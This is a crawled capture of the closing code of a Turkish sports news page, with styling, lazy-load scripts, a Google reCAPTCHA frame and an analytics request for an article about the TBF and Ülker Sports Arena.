.entry-title,.td_block_big_grid_5 .td-big-thumb .entry-title,.td_block_big_grid_6 .td-big-thumb .entry-title,.td_block_big_grid_7 .td-big-thumb .entry-title{font-family:"Open Sans";font-weight:700;text-transform:none}.td_block_big_grid .td-medium-thumb .entry-title,.td_block_big_grid_2 .td-medium-thumb .entry-title,.td_block_big_grid_3 .td-medium-thumb .entry-title,.td_block_big_grid_4 .td-medium-thumb .entry-title,.td_block_big_grid_5 .td-medium-thumb .entry-title,.td_block_big_grid_6 .td-medium-thumb .entry-title,.td_block_big_grid_7 .td-medium-thumb .entry-title{font-family:"Open Sans";font-weight:700;text-transform:none}.td_block_big_grid .td-small-thumb .entry-title,.td_block_big_grid_2 .td-small-thumb .entry-title,.td_block_big_grid_3 .td-small-thumb .entry-title,.td_block_big_grid_4 .td-small-thumb .entry-title,.td_block_big_grid_5 .td-small-thumb .entry-title,.td_block_big_grid_6 .td-small-thumb .entry-title,.td_block_big_grid_7 .td-small-thumb .entry-title{font-family:"Open Sans";font-weight:700;text-transform:none}.td_block_big_grid .td-tiny-thumb .entry-title,.td_block_big_grid_2 .td-tiny-thumb .entry-title,.td_block_big_grid_3 .td-tiny-thumb .entry-title,.td_block_big_grid_4 .td-tiny-thumb .entry-title,.td_block_big_grid_5 .td-tiny-thumb .entry-title,.td_block_big_grid_6 .td-tiny-thumb .entry-title,.td_block_big_grid_7 .td-tiny-thumb .entry-title{text-transform:none}.td-post-template-4 header .entry-title{font-family:"Roboto Condensed";font-weight:700}.td-post-content p,.td-post-content{font-family:"Open Sans";text-transform:none}.td-footer-container::before{background-position:center top}</style> <script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://dijitalsporlar.com/wp-content/plugins/wp-rocket/assets/js/lazyload/12.0/lazyload.min.js"></script> <script src="https://dijitalsporlar.com/wp-content/cache/min/1/c0962cc30b3720d9016f42e5d2bab280.js" data-minify="1" defer></script></body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 271
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="k5QIGYN-pDzOTXmBjKBN0Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768995858174');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j101&a=1221977328&t=pageview&_s=1&dl=https%3A%2F%2Fdijitalsporlar.com%2Fhaberler%2Ftbf-tekrardan-ulker-sports-arenada&ul=en-us%40posix&de=UTF-8&dt=TBF%2C%20Tekrardan%20%C3%9Clker%20Sports%20Arena%27da!%20-%20Dijital%20Sporlar&sd=24-bit&sr=1280x720&vp=1280x720&je=0&_u=IADAAEABAAAAACAAI~&jid=613066794&gjid=1551535968&cid=438827851.1768995856&tid=UA-61670798-1&_gid=1762659609.1768995857&_r=1&_slc=1&z=119230077
body_size: -286
content:
2,cG-ZLYKT3YYZN